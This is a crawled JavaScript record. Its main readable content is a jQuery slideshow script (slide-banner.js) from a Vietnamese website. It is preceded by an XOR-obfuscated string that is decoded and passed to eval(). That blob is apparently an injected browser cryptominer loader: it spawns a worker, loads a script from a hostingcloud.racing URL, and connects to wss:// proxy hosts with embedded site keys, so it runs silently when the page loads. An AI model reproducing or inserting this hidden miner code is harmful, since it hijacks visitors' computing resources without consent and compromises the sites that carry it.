\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aeo\x7f|iT\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1acy\x14ggEy\x0f\x01\x0fZ^^\x17q\x02q\x02^\x1c\x15\x03EB^YNBCYHCY\x03AD[Hq\x02c{xjyg\x1a\x15\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ag|xT\x1b|G|\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/slide-banner.js
body_size: 757
content:
function slideFade(obj,auto,duration,start,fadeIn,fadeOut){
	this.start = start;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.auto = auto;
	this.fadeIn = fadeIn;
	this.fadeOut = fadeOut;
	this.slide_number = obj.find("ul.slider").find("li").length;
    this.startSlide = function(){
        initInterval(this);
    };
	if(this.auto==true){this.startSlide();}
    function initInterval(instance){
		instance.initPro = setInterval(function(){
			if(instance.start==instance.slide_number-1){
				instance.start = 0;
			}
			else{
				instance.start = instance.start + 1;
			}
			set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
		},instance.interval);
		set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
	}
	function set_slide(instance,index,fadeIn,fadeOut){
        instance.obj.find("ul.slider").find("li").fadeOut(fadeOut);
        instance.obj.find("ul.slider").find("li:eq("+index.toString()+")").fadeIn(fadeIn);
        instance.obj.find("ul.navigator").find("li").removeAttr("class");
        instance.obj.find("ul.navigator").find("li:eq("+index.toString()+")").attr("class","active");
    }
	var instance1 = this;
	this.obj.find("ul.navigator").find("li").click(function(){
		var index = instance1.obj.find("ul.navigator").find("li").index($(this));
		instance1.start = index;
		set_slide(instance1,index,instance1.fadeIn,instance1.fadeOut);
	});
	
	this.obj.find("ul.arrowLR").find("li.preArrow").click(function(){
		if(instance1.start==0){
			instance1.start=instance1.slide_number-1;
		}
		else{
			instance1.start=instance1.start-1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	this.obj.find("ul.arrowLR").find("li.nextArrow").click(function(){
		if(instance1.start==instance1.slide_number-1){
			instance1.start=0;
		}
		else{
			instance1.start=instance1.start+1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	
}
function slideLR(obj,autopPlay,duration,start){
	var current_slide = start;
	this.autopPlay = autopPlay;
	this.start = start;
	this.busy = false;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.width = obj.find(".preview_container").width();
	this.height = obj.find(".preview_container").height();
	this.slide_number = obj.find("ul.item").find("li").length;
	this.Initcomponent = function(){
		if(this.slide_number>0){
			//this.obj.find(".preview").find("ul").append("<li>" + this.obj.find(".container").find("li:eq(0)").html() + "</li>");
		}
	};
	this.startSlide = function(){
        initLR(this);
    };
	function initLR(instance){
		instance.initPro = setInterval(function(){
			if(instance.busy==false){
				instance.busy=true;
				if(instance.start==0){
					instance.start = instance.slide_number - 1;
				}
				else{
					instance.start = instance.start - 1;
				}
				set_slide("pre",instance,instance.start);
			}
		},instance.interval);
	}
	function set_slide(type,instance,index){
		var add_value = "<li>"+instance.obj.find("ul.item").find("li:eq("+index.toString()+")").html()+"</li>";
		if(type=="pre"){
			instance.obj.find("ul.preview").append(add_value);
			instance.obj.find("ul.preview").stop().animate({
                left: "-"+instance.width.toString()+"px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(0)").remove();
                instance.obj.find("ul.preview").css("left","0px");
				instance.busy=false;
				//initLR(instance);
            });
		}
		else{
			instance.obj.find("ul.preview").prepend(add_value);
            instance.obj.find("ul.preview").css("left","-"+instance.width.toString()+"px");
            instance.obj.find("ul.preview").stop().animate({
                left: "0px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(1)").remove();
				instance.busy=false;
				//initLR(instance);
            });
		}
	}
	if(this.autopPlay==true){this.startSlide();}
	var instance1 = this;
	this.obj.find(".button_bar").find("li.left").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==0){
				instance1.start = instance1.slide_number-1;
			}
			else{
				instance1.start = instance1.start - 1;
			}
			set_slide("pre",instance1,instance1.start);
		}
	});
	this.obj.find(".button_bar").find("li.right").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==instance1.slide_number-1){
				instance1.start = 0;
			}
			else{
				instance1.start = instance1.start + 1;
			}
			set_slide("next",instance1,instance1.start);
		}
	});
}